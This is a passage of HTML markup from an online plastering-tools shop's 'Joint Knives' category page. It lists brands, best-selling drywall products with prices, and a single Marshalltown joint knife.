      		<a href="https://plasteringsupplies.com.au/manufacturers" title="Brands">Brands</a>
	      </div>
    <div class="block_content ">
              
<ul>
            <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/47-advance" title="Advance">
          Advance
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/110-airco" title="Airco">
          Airco
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/84-ames" title="AMES">
          AMES
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/66-ancora-pavan" title="Ancora Pavan">
          Ancora Pavan
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/38-arrow-fasteners" title="Arrow Fasteners">
          Arrow Fasteners
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/19-bahco" title="Bahco">
          Bahco
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/67-bailey-ladders" title="Bailey Ladders">
          Bailey Ladders
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/58-bessey" title="Bessey">
          Bessey
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/54-bosch" title="Bosch">
          Bosch
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/39-bostitch" title="Bostitch">
          Bostitch
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/114-buildpro" title="Buildpro">
          Buildpro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/109-colt-compressors" title="Colt Compressors">
          Colt Compressors
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/3-columbia" title="Columbia">
          Columbia
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/126-crescent" title="Crescent">
          Crescent
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/33-dewalt" title="DeWALT">
          DeWALT
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/124-drill-doctor" title="Drill Doctor">
          Drill Doctor
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/42-dura-stilts" title="Dura Stilts">
          Dura Stilts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/21-estwing" title="Estwing">
          Estwing
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/55-excalibur-tools" title="Excalibur Tools">
          Excalibur Tools
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/34-festool" title="Festool">
          Festool
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/62-fibafuse" title="FibaFuse">
          FibaFuse
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/41-giraffe-fasteners" title="Giraffe Fasteners">
          Giraffe Fasteners
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/32-giraffe-stilts" title="Giraffe Stilts">
          Giraffe Stilts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/22-goldblatt" title="Goldblatt">
          Goldblatt
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/94-gorilla-ladders" title="Gorilla Ladders">
          Gorilla Ladders
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/133-grizzly" title="Grizzly">
          Grizzly
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/103-gtpro" title="GTPro">
          GTPro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/137-hikoki" title="HiKOKI">
          HiKOKI
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/130-house-trade-supplies" title="House &amp; Trade Supplies">
          House &amp; Trade Supplies
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/15-hyde" title="Hyde">
          Hyde
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/101-imex-lasers" title="Imex Lasers">
          Imex Lasers
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/127-ingco" title="INGCO">
          INGCO
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/30-intex" title="Intex">
          Intex
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/77-intex-spare-parts" title="Intex Spare Parts">
          Intex Spare Parts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/28-irwin" title="Irwin">
          Irwin
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/105-jsd" title="JSD">
          JSD
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/102-kimberley" title="Kimberley">
          Kimberley
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/132-klein-tools" title="Klein Tools">
          Klein Tools
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/24-kraft" title="Kraft">
          Kraft
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/98-kuny-s" title="Kuny&#039;s">
          Kuny&#039;s
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/106-lenox-tools" title="Lenox Tools">
          Lenox Tools
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/46-lufkin" title="Lufkin">
          Lufkin
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/13-makita" title="Makita">
          Makita
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/26-malco" title="Malco">
          Malco
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/64-marco-pesaro" title="Marco Pesaro">
          Marco Pesaro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/11-marshalltown" title="Marshalltown">
          Marshalltown
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/129-masterfinish" title="Masterfinish">
          Masterfinish
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/18-mcguire-nicholas" title="McGuire-Nicholas">
          McGuire-Nicholas
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/125-metabo" title="Metabo">
          Metabo
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/95-misc-brands" title="Misc Brands">
          Misc Brands
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/88-moldex" title="Moldex">
          Moldex
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/50-no-coat" title="No-Coat">
          No-Coat
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/48-norton" title="Norton">
          Norton
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/121-ox-tools" title="OX Tools">
          OX Tools
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/120-pelican" title="Pelican">
          Pelican
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/89-plasteringsupplies" title="PlasteringSupplies">
          PlasteringSupplies
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/27-plasterx" title="PlasterX">
          PlasterX
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/43-pls-lasers" title="PLS Lasers">
          PLS Lasers
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/78-porter-cable-spare-parts" title="Porter Cable Spare Parts">
          Porter Cable Spare Parts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/10-ragni" title="Ragni">
          Ragni
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/37-rapid" title="Rapid">
          Rapid
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/113-rebatemate" title="RebateMate">
          RebateMate
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/138-refina" title="Refina">
          Refina
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/6-revolution-tools" title="Revolution Tools">
          Revolution Tools
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/135-scangrip" title="Scangrip">
          Scangrip
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/99-senco" title="Senco">
          Senco
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/65-setter" title="Setter">
          Setter
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/116-silvan" title="Silvan">
          Silvan
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/100-spear-jackson" title="Spear &amp; Jackson">
          Spear &amp; Jackson
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/71-spot-on" title="Spot On">
          Spot On
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/57-stabila" title="Stabila">
          Stabila
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/40-stanley" title="Stanley">
          Stanley
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/53-starmix" title="Starmix">
          Starmix
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/35-strait-flex" title="Strait Flex">
          Strait Flex
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/90-tajima" title="Tajima">
          Tajima
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/7-tapepro" title="TapePro">
          TapePro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/79-tapepro-spare-parts" title="TapePro Spare Parts">
          TapePro Spare Parts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/85-tapetech-spare-parts" title="TapeTech Spare Parts">
          TapeTech Spare Parts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/5-tapetech-taping-tool" title="TapeTech Taping Tool">
          TapeTech Taping Tool
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/134-tekbond" title="Tekbond">
          Tekbond
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/76-telpro" title="Telpro">
          Telpro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/51-topcon" title="Topcon">
          Topcon
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/118-trademark" title="TradeMark">
          TradeMark
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/119-tradie" title="Tradie">
          Tradie
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/49-trim-tex" title="Trim-Tex">
          Trim-Tex
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/9-truline" title="Truline">
          Truline
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/122-tv-ladder" title="TV Ladder">
          TV Ladder
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/131-ulock" title="ULock">
          ULock
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/112-uni-pro" title="Uni-Pro">
          Uni-Pro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/91-vacmaster" title="Vacmaster">
          Vacmaster
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/136-vaughan" title="Vaughan">
          Vaughan
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/86-wal-board-tools-usa" title="Wal-Board Tools USA">
          Wal-Board Tools USA
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/20-wallboard" title="Wallboard">
          Wallboard
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/14-wallpro" title="WallPro">
          WallPro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/80-wallpro-spare-parts" title="WallPro Spare Parts">
          WallPro Spare Parts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/123-weather-guard" title="Weather Guard">
          Weather Guard
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/82-werner" title="Werner">
          Werner
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/96-wiss" title="Wiss">
          Wiss
        </a>
      </li>
      </ul>
          </div>
  </section>
</div><section class="best-products tab-pane fade" id="angarbest">
  <div class="h1 products-section-title text-uppercase index_title">
    <a href="https://plasteringsupplies.com.au/best-sales">Best Sellers</a>
  </div>
  <div class="products">
          


  <article class="product-miniature js-product-miniature" data-id-product="300" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/joint-tapes/300-fibafuse-paperless-plasterboard-drywall-tape.html" class="thumbnail product-thumbnail">
												  <img
										alt = "FibaFuse Paperless Plasterboard Drywall Tape"
					data-full-size-image-url = "https://plasteringsupplies.com.au/7865-large_default/fibafuse-paperless-plasterboard-drywall-tape.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/7865-home_default/fibafuse-paperless-plasterboard-drywall-tape.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>FDW9101-U</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/62-fibafuse" title="FibaFuse"><strong>FibaFuse</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/joint-tapes/300-fibafuse-paperless-plasterboard-drywall-tape.html">FibaFuse Paperless Plasterboard Drywall Tape</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$11.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="300" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="17552">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

          


  <article class="product-miniature js-product-miniature" data-id-product="687" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/sanding-sponges/687-trim-tex-abrasives-dual-angle-sponge-885m-med-grit.html" class="thumbnail product-thumbnail">
												  <img
										alt = "Trim Tex Abrasives Dual Angle Sponge 885M Med Grit"
					data-full-size-image-url = "https://plasteringsupplies.com.au/1143-large_default/trim-tex-abrasives-dual-angle-sponge-885m-med-grit.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/1143-home_default/trim-tex-abrasives-dual-angle-sponge-885m-med-grit.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>885</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/49-trim-tex" title="Trim-Tex"><strong>Trim-Tex</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/sanding-sponges/687-trim-tex-abrasives-dual-angle-sponge-885m-med-grit.html">Trim-Tex Abrasives Dual Angle Sponge 885M Med Grit</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$5.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="687" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="870">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

          


  <article class="product-miniature js-product-miniature" data-id-product="3769" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/joint-tapes-and-specialty-corner-beads/3769-trademark-tmcbs-corner-bead-spray-adhesive-500ml-tmcbs-pv13-9350149006175.html" class="thumbnail product-thumbnail">
												  <img
										alt = "TradeMark Corner Bead Spray Adhesive TMCNRBSA"
					data-full-size-image-url = "https://plasteringsupplies.com.au/17028-large_default/trademark-tmcbs-corner-bead-spray-adhesive-500ml-tmcbs-pv13.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/17028-home_default/trademark-tmcbs-corner-bead-spray-adhesive-500ml-tmcbs-pv13.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>TMPCBS</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/118-trademark" title="TradeMark"><strong>TradeMark</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/joint-tapes-and-specialty-corner-beads/3769-trademark-tmcbs-corner-bead-spray-adhesive-500ml-tmcbs-pv13-9350149006175.html">TradeMark TMCBS Corner Bead Spray Adhesive 500ml TMPCBS PV13</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						TradeMark Corner Bead Spray Adhesive 500ml TMCBS PV13
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$18.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="3769" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="99431">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

          


  <article class="product-miniature js-product-miniature" data-id-product="3128" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/joint-tapes-and-specialty-corner-beads/3128-adhesive-spray-454gmstrim-tex-847.html" class="thumbnail product-thumbnail">
												  <img
										alt = "Trim-Tex Adhesive Spray..."
					data-full-size-image-url = "https://plasteringsupplies.com.au/20291-large_default/adhesive-spray-454gmstrim-tex-847.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/20291-home_default/adhesive-spray-454gmstrim-tex-847.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>847</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/49-trim-tex" title="Trim-Tex"><strong>Trim-Tex</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/joint-tapes-and-specialty-corner-beads/3128-adhesive-spray-454gmstrim-tex-847.html">Trim-Tex Adhesive Spray 454gms 847</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						Spray Adhesive
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$25.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="3128" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="62">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      </div>
  <a class="all-product-link float-xs-left float-md-right h4" href="https://plasteringsupplies.com.au/best-sales">
    All best sellers<i class="material-icons">&#xE315;</i>
  </a>
  <div class="clearfix"></div>
</section>    <div id="angarbanners_left" class="angarbanners">
        <ul class="clearfix row">
        

    
        <li class="block">

            <p class="h6 text-uppercase "><span>Banner</span></p>

            <div class="block_content">
                
                                            <img data-src="https://plasteringsupplies.com.au/modules/angarbanners/views/img/f913e152289f2a5550e69dae10473046549304d7_afterpay-zip-pay-01.jpg" class="item-img img-responsive lazyload" title="" alt="PlasteringSupplies" width="100%" height="100%" loading="lazy"/>
                    
                    
                            </div>

        </li>

    

        

    
        <li class="block">

            <p class="h6 text-uppercase "><span>Banner</span></p>

            <div class="block_content">
                
                                            <img data-src="https://plasteringsupplies.com.au/modules/angarbanners/views/img/banner-img6.jpg" class="item-img img-responsive lazyload" title="" alt="PlasteringSupplies" width="100%" height="100%" loading="lazy"/>
                    
                    
                            </div>

        </li>

    

                </ul>
    </div>
    

				  				</div>
			  

			  
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
    
  <section id="main">

    
    <div id="js-product-list-header">
    
		<div class="mobile_cat_name text-sm-center text-xs-center hidden-md-up">
		  <div class="h1">Joint Knives</div>
		</div>

		<div id="category_desc" class="hidden-sm-down">

		  			<div class="category-image col-xs-12 col-sm-2">
			  <img class="img-responsive" src="https://plasteringsupplies.com.au/c/115-category_default/joint-knives.jpg" alt="Joint Knives" width="200" height="200">
			</div>
		  
		  <div class="category-desc  col-xs-12 col-sm-10">
			<h1 class="cat_name">Joint Knives</h1>
					  </div>

		  <div class="clearfix"></div>

		</div>

									<!-- Subcategories -->
				<div id="subcategories" class="hidden-sm-down2">
					<p class="subcategory-heading">Subcategories</p>
					<ul class="clearfix">
																			<li>
								<div class="subcategory-image">
									<a href="https://plasteringsupplies.com.au/883-stainless-steel" title="Stainless Steel" class="img">
																					<img class="replace-2x" src="https://plasteringsupplies.com.au/c/883-category_default/stainless-steel.jpg" alt="Stainless Steel" width="200" height="200"/>
																			</a>
								</div>
								<h5><a class="subcategory-name" href="https://plasteringsupplies.com.au/883-stainless-steel">Stainless Steel</a></h5>
															</li>
													<li>
								<div class="subcategory-image">
									<a href="https://plasteringsupplies.com.au/884-carbonblue-steel" title="Carbon/Blue Steel" class="img">
																					<img class="replace-2x" src="https://plasteringsupplies.com.au/c/884-category_default/carbonblue-steel.jpg" alt="Carbon/Blue Steel" width="200" height="200"/>
																			</a>
								</div>
								<h5><a class="subcategory-name" href="https://plasteringsupplies.com.au/884-carbonblue-steel">Carbon/Blue Steel</a></h5>
															</li>
											</ul>
				</div>
					
    </div>

	
    <section id="products" class="">

      
        <div id="">
          
            <div id="js-product-list-top" class="row products-selection">
  <div class="col-md-6 hidden-sm-down total-products">
          <p>There is 1 product.</p>
      </div>
  <div class="col-md-6">
    <div class="row sort-by-row">

      
        
<span class="col-sm-3 col-md-5 hidden-sm-down sort-by">Sort by:</span>
<div class="col-sm-12 col-xs-12 col-md-7 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Relevance    <i class="material-icons float-xs-right">&#xE313;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://plasteringsupplies.com.au/115-joint-knives?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Relevance
      </a>
          <a
        rel="nofollow"
        href="https://plasteringsupplies.com.au/115-joint-knives?order=product.name.asc"
        class="select-list js-search-link"
      >
        Name, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://plasteringsupplies.com.au/115-joint-knives?order=product.name.desc"
        class="select-list js-search-link"
      >
        Name, Z to A
      </a>
          <a
        rel="nofollow"
        href="https://plasteringsupplies.com.au/115-joint-knives?order=product.price.asc"
        class="select-list js-search-link"
      >
        Price, low to high
      </a>
          <a
        rel="nofollow"
        href="https://plasteringsupplies.com.au/115-joint-knives?order=product.price.desc"
        class="select-list js-search-link"
      >
        Price, high to low
      </a>
      </div>
</div>
      
	
          </div>
  </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Showing 1-1 of 1 item(s)
  </div>
</div>
          

		  		  <div class="grid_switcher">
			<i class="material-icons show_list">&#xE8EF;</i>
			<i class="material-icons show_grid">&#xE8F0;</i>
		  </div>

        </div>

        
          <div id="" class="active_filters_container hidden-sm-down">
            
          </div>
        

        <div id="">
          
            
<div id="js-product-list">
  <div class="products row">
          
        


  <article class="product-miniature js-product-miniature" data-id-product="6060" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/joint-knives/6060-marshalltown-full-flex-5-joint-knife-10895-035965008952.html" class="thumbnail product-thumbnail">
												  <img
										alt = "Marshalltown Full Flex 5&quot;..."
					data-full-size-image-url = "https://plasteringsupplies.com.au/19105-large_default/marshalltown-full-flex-5-joint-knife-10895.jpg"  width="259" height="259" 											src = "https://plasteringsupplies.com.au/19105-home_default/marshalltown-full-flex-5-joint-knife-10895.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>10895</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/joint-knives/6060-marshalltown-full-flex-5-joint-knife-10895-035965008952.html">Marshalltown Full Flex 5&quot; Joint Knife 10895</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$19.95</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
